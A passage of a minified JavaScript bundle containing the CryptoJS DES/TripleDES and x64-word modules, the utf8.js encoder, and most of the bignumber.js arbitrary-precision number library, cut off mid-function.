:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],f=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=a[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var u=o[i]=[],f=c[i];for(r=0;r<24;r++)u[r/6|0]|=e[(s[r]-1+f)%28]<<31-r%6,u[4+(r/6|0)]|=e[28+(s[r+24]-1+f)%28]<<31-r%6;u[0]=u[0]<<1|u[0]>>>31;for(r=1;r<7;r++)u[r]=u[r]>>>4*(r-1)+3;u[7]=u[7]<<5|u[7]>>>27}var l=this._invSubKeys=[];for(r=0;r<16;r++)l[r]=o[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),p.call(this,1,1431655765);for(var n=0;n<16;n++){for(var o=r[n],i=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=u[c][((a^o[c])&f[c])>>>0];this._lBlock=a,this._rBlock=i^s}var l=this._lBlock;this._lBlock=this._rBlock,this._rBlock=l,p.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function h(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}e.DES=o._createHelper(l);var d=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;this._des1=l.createEncryptor(n.create(t.slice(0,2))),this._des2=l.createEncryptor(n.create(t.slice(2,4))),this._des3=l.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(d)}(),t.TripleDES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],83:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib,n=r.Base,o=r.WordArray,(i=e.x64={}).Word=n.extend({init:function(t,e){this.high=t,this.low=e}}),i.WordArray=n.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return o.create(r,this.sigBytes)},clone:function(){for(var t=n.clone.call(this),e=t.words=this.words.slice(0),r=e.length,o=0;o<r;o++)e[o]=e[o].clone();return t}}),t},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],84:[function(t,e,r){!function(t){var n="object"==typeof r&&r,o="object"==typeof e&&e&&e.exports==n&&e,i="object"==typeof global&&global;i.global!==i&&i.window!==i||(t=i);var a,s,c,u=String.fromCharCode;function f(t){for(var e,r,n=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(r=t.charCodeAt(o++)))?n.push(((1023&e)<<10)+(1023&r)+65536):(n.push(e),o--):n.push(e);return n}function l(t){if(t>=55296&&t<=57343)throw Error("Lone surrogate U+"+t.toString(16).toUpperCase()+" is not a scalar value")}function p(t,e){return u(t>>e&63|128)}function h(t){if(0==(4294967168&t))return u(t);var e="";return 0==(4294965248&t)?e=u(t>>6&31|192):0==(4294901760&t)?(l(t),e=u(t>>12&15|224),e+=p(t,6)):0==(4292870144&t)&&(e=u(t>>18&7|240),e+=p(t,12),e+=p(t,6)),e+=u(63&t|128)}function d(){if(c>=s)throw Error("Invalid byte index");var t=255&a[c];if(c++,128==(192&t))return 63&t;throw Error("Invalid continuation byte")}function m(){var t,e;if(c>s)throw Error("Invalid byte index");if(c==s)return!1;if(t=255&a[c],c++,0==(128&t))return t;if(192==(224&t)){if((e=(31&t)<<6|d())>=128)return e;throw Error("Invalid continuation byte")}if(224==(240&t)){if((e=(15&t)<<12|d()<<6|d())>=2048)return l(e),e;throw Error("Invalid continuation byte")}if(240==(248&t)&&(e=(7&t)<<18|d()<<12|d()<<6|d())>=65536&&e<=1114111)return e;throw Error("Invalid UTF-8 detected")}var y={version:"2.1.2",encode:function(t){for(var e=f(t),r=e.length,n=-1,o="";++n<r;)o+=h(e[n]);return o},decode:function(t){a=f(t),s=a.length,c=0;for(var e,r=[];!1!==(e=m());)r.push(e);return function(t){for(var e,r=t.length,n=-1,o="";++n<r;)(e=t[n])>65535&&(o+=u((e-=65536)>>>10&1023|55296),e=56320|1023&e),o+=u(e);return o}(r)}};if("function"==typeof define&&"object"==typeof define.amd&&define.amd)define(function(){return y});else if(n&&!n.nodeType)if(o)o.exports=y;else{var g={}.hasOwnProperty;for(var v in y)g.call(y,v)&&(n[v]=y[v])}else t.utf8=y}(this)},{}],85:[function(t,e,r){e.exports=XMLHttpRequest},{}],"bignumber.js":[function(t,e,r){!function(t){"use strict";var r,n=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,o=Math.ceil,i=Math.floor,a=" not a boolean or binary digit",s="rounding mode",c="number type has more than 15 significant digits",u="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$_",f=1e14,l=14,p=9007199254740991,h=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],d=1e7,m=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function g(t){for(var e,r,n=1,o=t.length,i=t[0]+"";n<o;){for(e=t[n++]+"",r=l-e.length;r--;e="0"+e);i+=e}for(o=i.length;48===i.charCodeAt(--o););return i.slice(0,o+1||1)}function v(t,e){var r,n,o=t.c,i=e.c,a=t.s,s=e.s,c=t.e,u=e.e;if(!a||!s)return null;if(r=o&&!o[0],n=i&&!i[0],r||n)return r?n?0:-s:a;if(a!=s)return a;if(r=a<0,n=c==u,!o||!i)return n?0:!o^r?1:-1;if(!n)return c>u^r?1:-1;for(s=(c=o.length)<(u=i.length)?c:u,a=0;a<s;a++)if(o[a]!=i[a])return o[a]>i[a]^r?1:-1;return c==u?0:c>u^r?1:-1}function b(t,e,r){return(t=B(t))>=e&&t<=r}function _(t){return"[object Array]"==Object.prototype.toString.call(t)}function w(t,e,r){for(var n,o,i=[0],a=0,s=t.length;a<s;){for(o=i.length;o--;i[o]*=e);for(i[n=0]+=u.indexOf(t.charAt(a++));n<i.length;n++)i[n]>r-1&&(null==i[n+1]&&(i[n+1]=0),i[n+1]+=i[n]/r|0,i[n]%=r)}return i.reverse()}function x(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function k(t,e){var r,n;if(e<0){for(n="0.";++e;n+="0");t=n+t}else if(++e>(r=t.length)){for(n="0",e-=r;--e;n+="0");t+=n}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}function B(t){return(t=parseFloat(t))<0?o(t):i(t)}(r=function t(e){var r,S,A,C,F,O,I,N,T,P=0,D=X.prototype,R=new X(1),E=20,M=4,H=-7,j=21,q=-1e7,z=1e7,L=!0,U=Y,W=!1,J=1,K=0,G={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0};function X(t,e){var r,o,a,s,f,h,d=this;if(!(d instanceof X))return L&&tt(26,"constructor call without new",t),new X(t,e);if(null!=e&&U(e,2,64,P,"base")){if(h=t+"",10==(e|=0))return et(d=new X(t instanceof X?t:h),E+d.e+1,M);if((s="number"==typeof t)&&0*t!=0||!new RegExp("^-?"+(r="["+u.slice(0,e)+"]+")+"(?:\\."+r+")?$",e<37?"i":"").test(h))return S(d,h,s,e);s?(d.s=1/t<0?(h=h.slice(1),-1):1,L&&h.replace(/^0\.0*|\./,"").length>15&&tt(P,c,t),s=!1):d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1,h=$(h,10,e,d.s)}else{if(t instanceof X)return d.s=t.s,d.e=t.e,d.c=(t=t.c)?t.slice():t,void(P=0);if((s="number"==typeof t)&&0*t==0){if(d.s=1/t<0?(t=-t,-1):1,t===~~t){for(o=0,a=t;a>=10;a/=10,o++);return d.e=o,d.c=[t],void(P=0)}h=t+""}else{if(!n.test(h=t+""))return S(d,h,s);d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1}}for((o=h.indexOf("."))>-1&&(h=h.replace(".","")),(a=h.search(/e/i))>0?(o<0&&(o=a),o+=+h.slice(a+1),h=h.substring(0,a)):o<0&&(o=h.length),a=0;48===h.charCodeAt(a);a++);for(f=h.length;48===h.charCodeAt(--f););if(h=h.slice(a,f+1))if(f=h.length,s&&L&&f>15&&(t>p||t!==i(t))&&tt(P,c,d.s*t),(o=o-a-1)>z)d.c=d.e=null;else if(o<q)d.c=[d.e=0];else{if(d.e=o,d.c=[],a=(o+1)%l,o<0&&(a+=l),a<f){for(a&&d.c.push(+h.slice(0,a)),f-=l;a<f;)d.c.push(+h.slice(a,a+=l));h=h.slice(a),a=l-h.length}else a-=f;for(;a--;h+="0");d.c.push(+h)}else d.c=[d.e=0];P=0}function $(t,e,n,o){var i,a,s,c,f,l,p,h=t.indexOf("."),d=E,m=M;for(n<37&&(t=t.toLowerCase()),h>=0&&(s=K,K=0,t=t.replace(".",""),f=(p=new X(n)).pow(t.length-h),K=s,p.c=w(k(g(f.c),f.e),10,e),p.e=p.c.length),a=s=(l=w(t,n,e)).length;0==l[--s];l.pop());if(!l[0])return"0";if(h<0?--a:(f.c=l,f.e=a,f.s=o,l=(f=r(f,p,d,m,e)).c,c=f.r,a=f.e),h=l[i=a+d+1],s=e/2,c=c||i<0||null!=l[i+1],c=m<4?(null!=h||c)&&(0==m||m==(f.s<0?3:2)):h>s||h==s&&(4==m||c||6==m&&1&l[i-1]||m==(f.s<0?8:7)),i<1||!l[0])t=c?k("1",-d):"0";else{if(l.length=i,c)for(--e;++l[--i]>e;)l[i]=0,i||(++a,l=[1].concat(l));for(s=l.length;!l[--s];);for(h=0,t="";h<=s;t+=u.charAt(l[h++]));t=k(t,a)}return t}function V(t,e,r,n){var o,i,a,c,u;if(r=null!=r&&U(r,0,8,n,s)?0|r:M,!t.c)return t.toString();if(o=t.c[0],a=t.e,null==e)u=g(t.c),u=19==n||24==n&&a<=H?x(u,a):k(u,a);else if(i=(t=et(new X(t),e,r)).e,c=(u=g(t.c)).length,19==n||24==n&&(e<=i||i<=H)){for(;c<e;u+="0",c++);u=x(u,i)}else if(e-=a,u=k(u,i),i+1>c){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=i-c)>0)for(i+1==c&&(u+=".");e--;u+="0");return t.s<0&&o?"-"+u:u}function Z(t,e){var r,n,o=0;for(_(t[0])&&(t=t[0]),r=new X(t[0]);++o<t.length;){if(!(n=new X(t[o])).s){r=n;break}e.call(r,n)&&(r=n)}return r}function Y(t,e,r,n,o){return(t<e||t>r||t!=B(t))&&tt(n,(o||"decimal places")+(t<e||t>r?" out of range":" not an integer"),t),!0}function Q(t,e,r){for(var n=1,o=e.length;!e[--o];e.pop());for(o=e[0];o>=10;o/=10,n++);return(r=n+r*l-1)>z?t.c=t.e=null:r<q?t.c=[t.e=0]:(t.e=r,t.c=e),t}function tt(t,e,r){var n=new Error(["new BigNumber","cmp","config","div","divToInt","eq","gt","gte","lt","lte","minus","mod","plus","precision","random","round","shift","times","toDigits","toExponential","toFixed","toFormat","toFraction","pow","toPrecision","toString","BigNumber"][t]+"() "+e+": "+r);throw n.name="BigNumber Error",P=0,n}function et(t,e,r,n){var a,s,c,u,p,d,m,y=t.c,g=h;if(y){t:{for(a=1,u=y[0];u>=10;u/=10,a++);if((s=e-a)<0)s+=l,c=e,m=(p=y[d=0])/g[a-c-1]%10|0;else if((d=o((s+1)/l))>=y.length){if(!n)break t;for(;y.length<=d;y.push(0));p=m=0,a=1,c=(s%=l)-l+1}else{for(p=u=y[d],a=1;u>=10;u/=10,a++);m=(c=(s%=l)-l+a)<0?0:p/g[a-c-1]%10|0}if(n=n||e<0||null!=y[d+1]||(c<0?p:p%g[a-c-1]),n=r<4?(m||n)&&(0==r||r==(t.s<0?3:2)):m>5||5==m&&(4==r||n||6==r&&(s>0?c>0?p/g[a-c]:0:y[d-1])%10&1||r==(t.s<0?8:7)),e<1||!y[0])return y.length=0,n?(e-=t.e+1,y[0]=g[(l-e%l)%l],t.e=-e||0):y[0]=t.e=0,t;if(0==s?(y.length=d,u=1,d--):(y.length=d+1,u=g[l-s],y[d]=c>0?i(p/g[a-c]%g[c])*u:0),n)for(;;){if(0==d){for(s=1,c=y[0];c>=10;c/=10,s++);for(c=y[0]+=u,u=1;c>=10;c/=10,u++);s!=u&&(t.e++,y[0]==f&&(y[0]=1));break}if(y[d]+=u,y[d]!=f)break;y[d--]=0,u=1}for(s=y.length;0===y[--s];y.pop());}t.e>z?t.c=t.e=null:t.e<q&&(t.c=[t.e=0])}return t}return X.another=t,X.ROUND_UP=0,X.ROUND_DOWN=1,X.ROUND_CEIL=2,X.ROUND_FLOOR=3,X.ROUND_HALF_UP=4,X.ROUND_HALF_DOWN=5,X.ROUND_HALF_EVEN=6,X.ROUND_HALF_CEIL=7,X.ROUND_HALF_FLOOR=8,X.EUCLID=9,X.config=X.set=function(){var t,e,r=0,n={},o=arguments,i=o[0],s=i&&"object"==typeof i?function(){if(i.hasOwnProperty(e))return null!=(t=i[e])}:function(){if(o.length>r)return null!=(t=o[r++])};return s(e="DECIMAL_PLACES")&&U(t,0,m,2,e)&&(E=0|t),n[e]=E,s(e="ROUNDING_MODE")&&U(t,0,8,2,e)&&(M=0|t),n[e]=M,s(e="EXPONENTIAL_AT")&&(_(t)?U(t[0],-m,0,2,e)&&U(t[1],0,m,2,e)&&(H=0|t[0],j=0|t[1]):U(t,-m,m,2,e)&&(H=-(j=0|(t<0?-t:t)))),n[e]=[H,j],s(e="RANGE")&&(_(t)?U(t[0],-m,-1,2,e)&&U(t[1],1,m,2,e)&&(q=0|t[0],z=0|t[1]):U(t,-m,m,2,e)&&(0|t?q=-(z=0|(t<0?-t:t)):L&&tt(2,e+" cannot be zero",t))),n[e]=[q,z],s(e="ERRORS")&&(t===!!t||1===t||0===t?(P=0,U=(L=!!t)?Y:b):L&&tt(2,e+a,t)),n[e]=L,s(e="CRYPTO")&&(!0===t||!1===t||1===t||0===t?t?!(t="undefined"==typeof crypto)&&crypto&&(crypto.getRandomValues||crypto.randomBytes)?W=!0:L?tt(2,"crypto unavailable",t?void 0:crypto):W=!1:W=!1:L&&tt(2,e+a,t)),n[e]=W,s(e="MODULO_MODE")&&U(t,0,9,2,e)&&(J=0|t),n[e]=J,s(e="POW_PRECISION")&&U(t,0,m,2,e)&&(K=0|t),n[e]=K,s(e="FORMAT")&&("object"==typeof t?G=t:L&&tt(2,e+" not an object",t)),n[e]=G,n},X.max=function(){return Z(arguments,D.lt)},X.min=function(){return Z(arguments,D.gt)},X.random=(A=9007199254740992,C=Math.random()*A&2097151?function(){return i(Math.random()*A)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(t){var e,r,n,a,s,c=0,u=[],f=new X(R);if(t=null!=t&&U(t,0,m,14)?0|t:E,a=o(t/l),W)if(crypto.getRandomValues){for(e=crypto.getRandomValues(new Uint32Array(a*=2));c<a;)(s=131072*e[c]+(e[c+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),e[c]=r[0],e[c+1]=r[1]):(u.push(s%1e14),c+=2);c=a/2}else if(crypto.randomBytes){for(e=crypto.randomBytes(a*=7);c<a;)(s=281474976710656*(31&e[c])+1099511627776*e[c+1]+4294967296*e[c+2]+16777216*e[c+3]+(e[c+4]<<16)+(e[c+5]<<8)+e[c+6])>=9e15?crypto.randomBytes(7).copy(e,c):(u.push(s%1e14),c+=7);c=a/7}else W=!1,L&&tt(14,"crypto unavailable",crypto);if(!W)for(;c<a;)(s=C())<9e15&&(u[c++]=s%1e14);for(a=u[--c],t%=l,a&&t&&(s=h[l-t],u[c]=i(a/s)*s);0===u[c];u.pop(),c--);if(c<0)u=[n=0];else{for(n=-1;0===u[0];u.splice(0,1),n-=l);for(c=1,s=u[0];s>=10;s/=10,c++);c<l&&(n-=l-c)}return f.e=n,f.c=u,f}),r=function(){function t(t,e,r){var n,o,i,a,s=0,c=t.length,u=e%d,f=e/d|0;for(t=t.slice();c--;)s=((o=u*(i=t[c]%d)+(n=f*i+(a=t[c]/d|0)*u)%d*d+s)/r|0)+(n/d|0)+f*a,t[c]=o%r;return s&&(t=[s].concat(t)),t}function e(t,e,r,n){var o,i;if(r!=n)i=r>n?1:-1;else for(o=i=0;o<r;o++)if(t[o]!=e[o]){i=t[o]>e[o]?1:-1;break}return i}function r(t,e,r,n){for(var o=0;r--;)t[r]-=o,o=t[r]<e[r]?1:0,t[r]=o*n+t[r]-e[r];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(n,o,a,s,c){var u,p,h,d,m,g,v,b,_,w,x,k,B,S,A,C,F,O=n.s==o.s?1:-1,I=n.c,N=o.c;if(!(I&&I[0]&&N&&N[0]))return new X(n.s&&o.s&&(I?!N||I[0]!=N[0]:N)?I&&0==I[0]||!N?0*O:O/0:NaN);for(_=(b=new X(O)).c=[],O=a+(p=n.e-o.e)+1,c||(c=f,p=y(n.e/l)-y(o.e/l),O=O/l|0),h=0;N[h]==(I[h]||0);h++);if(N[h]>(I[h]||0)&&p--,O<0)_.push(1),d=!0;else{for(S=I.length,C=N.length,h=0,O+=2,(m=i(c/(N[0]+1)))>1&&(N=t(N,m,c),I=t(I,m,c),C=N.length,S=I.length),B=C,x=(w=I.slice(0,C)).length;x<C;w[x++]=0);F=N.slice(),F=[0].concat(F),A=N[0],N[1]>=c/2&&A++;do{if(m=0,(u=e(N,w,C,x))<0){if(k=w[0],C!=x&&(k=k*c+(w[1]||0)),(m=i(k/A))>1)for(m>=c&&(m=c-1),v=(g=t(N,m,c)).length,x=w.length;1==e(g,w,v,x);)m--,r(g,C<v?F:N,v,c),v=g.length,u=1;else 0==m&&(u=m=1),v=(g=N.slice()).length;if(v<x&&(g=[0].concat(g)),r(w,g,x,c),x=w.length,-1==u)for(;e(N,w,C,x)<1;)m++,r(w,C<x?F:N,x,c),x=w.length}else 0===u&&(m++,w=[0]);_[h++]=m,w[0]?w[x++]=I[B]||0:(w=[I[B]],x=1)}while((B++<S||null!=w[0])&&O--);d=null!=w[0],_[0]||_.splice(0,1)}if(c==f){for(h=1,O=_[0];O>=10;O/=10,h++);et(b,a+(b.e=h+p*l-1)+1,s,d)}else b.e=p,b.r=+d;return b}}(),F=/^(-?)0([xbo])(?=\w[\w.]*$)/i,O=/^([^.]+)\.$/,I=/^\.([^.]+)$/,N=/^-?(Infinity|NaN)$/,T=/^\s*\+(?=[\w.])|^\s+|\s+$/g,S=function(t,e,r,n){var o,i=r?e:e.replace(T,"");if(N.test(i))t.s=isNaN(i)?null:i<0?-1:1;else{if(!r&&(i=i.replace(F,function(t,e,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?t:e}),n&&(o=n,i=i.replace(O,"$1").replace(I,"0.$1")),e!=i))return new X(i,o);L&&tt(P,"not a"+(n?" base "+n:"")+" number",e),t.s=null}t.c=t.e=null,P=0},D.absoluteValue=D.abs=function(){var t=new X(this);return t.s<0&&(t.s=1),t},D.ceil=function(){return et(new X(this),this.e+1,2)},D.comparedTo=D.cmp=function(t,e){return P=1,v(this,new X(t,e))},D.decimalPlaces=D.dp=function(){var t,e,r=this.c;if(!r)return null;if(t=((e=r.length-1)-y(this.e/l))*l,e=r[e])for(;e%10==0;e/=10,t--);return t<0&&(t=0),t},D.dividedBy=D.div=function(t,e){return P=3,r(this,new X(t,e),E,M)},D.dividedToIntegerBy=D.divToInt=function(t,e){return P=4,r(this,new X(t,e),0,1)},D.equals=D.eq=function(t,e){return P=5,0===v(this,new X(t,e))},D.floor=function(){return et(new X(this),this.e+1,3)},D.greaterThan=D.gt=function(t,e){return P=6,v(this,new X(t,e))>0},D.greaterThanOrEqualTo=D.gte=function(t,e){return P=7,1===(e=v(this,new X(t,e)))||0===e},D.isFinite=function(){return!!this.c},D.isInteger=D.isInt=function(){return!!this.c&&y(this.e/l)>this.c.length-2},D.isNaN=function(){return!this.s},D.isNegative=D.isNeg=function(){return this.s<0},D.isZero=function(){return!!this.c&&0==this.c[0]},D.lessThan=D.lt=function(t,e){return P=8,v(this,new X(t,e))<0},D.lessThanOrEqualTo=D.lte=function(t,e){return P=9,-1===(e=v(this,new X(t,e)))||0===e},D.minus=D.sub=function(t,e){var r,n,o,i,a=this,s=a.s;if(P=10,e=(t=new X(t,e)).s,!s||!e)return new X(NaN);if(s!=e)return t.s=-e,a.plus(t);var c=a.e/l,u=t.e/l,p=a.c,h=t.c;if(!c||!u){if(!p||!h)return p?(t.s=-e,t):new X(h?a:NaN);if(!p[0]||!h[0])return h[0]?(t.s=-e,t):new X(p[0]?a:3==M?-0:0)}if(c=y(c),u=y(u),p=p.slice(),s=c-u){for((i=s<0)?(s=-s,o=p):(u=c,o=h),o.reverse(),e=s;e--;o.push(0));o.reverse()}else for(n=(i=(s=p.length)<(e=h.length))?s:e,s=e=0;e<n;e++)if(p[e]!=h[e]){i=p[e]<h[e];break}if(i&&(o=p,p=h,h=o,t.s=-t.s),(e=(n=h.length)-(r=p.length))>0)for(;e--;p[r++]=0);for(e=f-1;n>s;){if(p[--n]<h[n]){for(r=n;r&&!p[--r];p[r]=e);--p[r],p[n]+=f}p[n]-=h[n]}for(;0==p[0];p.splice(0,1),--u);return p[0]?Q(t,p,u):(t.s=3==M?-1:1,t.c=[t.e=0],t)},D.modulo=D.mod=function(t,e){var n,o,i=this;return P=11,t=new X(t,e),!i.c||!t.s||t.c&&!t.c[0]?new X(NaN):!t.c||i.c&&!i.c[0]?new X(i):(9==J?(o=t.s,t.s=1,n=r(i,t,0,3),t.s=o,n.s*=o):n=r(i,t,0,J),i.minus(n.times(t)))},D.negated=D.neg=function(){var t=new X(this);return t.s=-t.s||null,t},D.plus=D.add=function(t,e){var r,n=this,o=n.s;if(P=12,e=(t=new X(t,e)).s,!o||!e)return new X(NaN);if(o!=e)return t.s=-e,n.minus(t);var i=n.e/l,a=t.e/l,s=n.c,c=t.c;if(!i||!a){if(!s||!c)return new X(o/0);if(!s[0]||!c[0])return c[0]?t:new X(s[0]?n:0*o)}if(i=y(i),a=y(a),s=s.slice(),o=i-a){for(o>0?(a=i,r=c):(o=-o,r=s),r.reverse();o--;r.push(0));r.reverse()}for((o=s.length)-(e=c.length)<0&&(r=c,c=s,s=r,e=o),o=0;e;)o=(s[--e]=s[e]+c[e]+o)/f|0,s[e]=f===s[e]?0:s[e]%f;return o&&(s=[o].concat(s),++a),Q(t,s,a)},D.precision=D.sd=function(t){var e,r,n=this.c;if(null!=t&&t!==!!t&&1!==t&&0!==t&&(L&&tt(13,"argument"+a,t),t!=!!t&&(t=null)),!n)return null;if(e=(r=n.length-1)*l+1,r=n[r]){for(;r%10==0;r/=10,e--);for(r=n[0];r>=10;r/=10,e++);}return t&&this.e+1>e&&(e=this.e+1),e},D.round=function(t,e){var r=new X(this);return(null==t||U(t,0,m,15))&&et(r,~~t+this.e+1,null!=e&&U(e,0,8,15,s)?0|e:M),r},D.shift=function(t){var e=this;return U(t,-p,p,16,"argument")?e.times("1e"+B(t)):new X(e.c&&e.c[0]&&(t<-p||t>p)?e.s*(t<0?0:1/0):e)},D.squareRoot=D.sqrt=function(){var t,e,n,o,i,a=this,s=a.c,c=a.s,u=a.e,f=E+4,l=new X("0.5");if(1!==c||!s||!s[0])return new X(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(c=Math.sqrt(+a))||c==1/0?(((e=g(s)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=y((u+1)/2)-(u<0||u%2),n=new X(e=c==1/0?"1e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new X(c+""),n.c[0])for((c=(u=n.e)+f)<3&&(c=0);;)if(i=n,n=l.times(i.plus(r(a,i,f,1))),g(i.c).slice(0,c)===(e=g(n.c)).slice(0,c)){if(n.e<u&&--c,"9999"!=(e=e.slice(c-3,c+1))&&(o||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(et(n,n.e+E+2,1),t=!n.times(n).eq(a));break}if(!o&&(et(i,i.e+E+2,0),i.times(i).eq(a))){n=i;break}f+=4,c+=4,o=1}return et(n,n.e+E+1,M,t)},D.times=D.mul=function(t,e){var r,n,o,i,a,s,c,u,p,h,m,g,v,b,_,w=this,x=w.c,k=(P=17,t=new X(t,e)).c;if(!(x&&k&&x[0]&&k[0]))return!w.s||!t.s||x&&!x[0]&&!k||k&&!k[0]&&!x?t.c=t.e=t.s=null:(t.s*=w.s,x&&k?(t.c=[0],t.e=0):t.c=t.e=null),t;for(n=y(w.e/l)+y(t.e/l),t.s*=w.s,(c=x.length)<(h=k.length)&&(v=x,x=k,k=v,o=c,c=h,h=o),o=c+h,v=[];o--;v.push(0));for(b=f,_=d,o=h;--o>=0;){for(r=0,m=k[o]%_,g=k[o]/_|0,i=o+(a=c);i>o;)r=((u=m*(u=x[--a]%_)+(s=g*u+(p=x[a]/_|0)*m)%_*_+v[i]+r)/b|0)+(s/_|0)+g*p,v[i--]=u%b;v[i]=r}return r?++n:v.splice(0,1),Q(t,v,n)},D.toDigits=function(t,e){var r=new X(this);return t=null!=t&&U(t,1,m,18,"precision")?0|t:null,e=null!=e&&U(e,0,8,18,s)?0|e:M,t?et(r,t,e):r},D.toExponential=function(t,e){return V(this,null!=t&&U(t,0,m,19)?1+~~t:null,e,19)},D.toFixed=function(t,e){return V(this,null!=t&&U(t,0,m,20)?~~t+this.e+1:null,e,20)},D.toFormat=function(t,e){var r=V(this,null!=t&&U(t,0,m,21)?~~t+this.e+1:null,e,21);if(this.c){var n,o=r.split("."),i=+G.groupSize,a=+G.secondaryGroupSize,s=G.groupSeparator,c=o[0],u=o[1],f=this.s<0,l=f?c.slice(1):c,p=l.length;if(a&&(n=i,i=a,a=n,p-=n),i>0&&p>0){for(n=p%i||i,c=l.substr(0,n);n<p;n+=i)c+=s+l.substr(n,i);a>0&&(c+=s+l.slice(n)),f&&(c="-"+c)}r=u?c+G.decimalSeparator+((a=+G.fractionGroupSize)?u.replace(new 